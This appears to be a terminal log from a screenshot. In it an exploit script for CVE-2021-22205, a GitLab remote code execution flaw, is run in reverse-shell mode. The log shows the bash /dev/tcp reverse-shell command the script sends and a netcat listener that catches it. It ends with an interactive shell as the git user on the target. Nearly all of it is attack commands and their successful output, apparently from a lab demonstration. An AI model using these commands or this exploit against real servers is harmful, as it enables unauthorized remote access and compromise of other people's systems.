 [Jul 04, 2022 - 10:42:21 (CEST)] exegol-gitlab_rce CVE-2021-22205 # python3 CVE-2021-22205.py -u http://192.168.1.10 -m rev 192.168.1.10 1337
===> Reverse Shell Mode
[*] command: bash -i >& /dev/tcp/192.168.1.10/1337 0>&1
[!] Error: request timeout(10)
[Jul 04, 2022 - 10:42:33 (CEST)] exegol-gitlab_rce CVE-2021-22205 #
[Jul 04, 2022 - 10:41:04 (CEST)] exegol-gitlab_rce /workspace # rlwrap nc -lvnp 1337
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 172.17.0.2.
Ncat: Connection from 172.17.0.2:49902.
bash: cannot set terminal process group (1509): Inappropriate ioctl for device
bash: no job control in this shell
git@394488d0814e:~/gitlab-workhorse$